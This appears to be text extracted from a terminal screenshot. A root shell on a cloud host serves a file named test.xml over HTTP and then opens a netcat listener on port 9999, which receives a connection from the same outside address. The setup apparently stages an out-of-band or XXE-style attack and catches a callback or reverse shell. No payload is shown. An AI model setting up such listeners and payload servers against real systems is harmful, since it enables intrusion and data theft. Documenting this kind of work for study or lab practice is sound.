 root@ip-172-31-43-17: /home/dottak/app
⌥⌘3
root@ip-172-31-43-17: /home/dottak/app (ssh)
root@ip-172-31-43-17:/home/dottak/app# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
14.50.110.248 - - [03/Mar/2025 12:44:22] "GET /test.xml HTTP/1.1" 200 -
root@ip-172-31-43-17: /home/dottak/app (ssh)
root@ip-172-31-43-17:/home/dottak/app# nc -lvp 9999
Listening on 0.0.0.0 9999
Connection received on 14.50.110.248 49317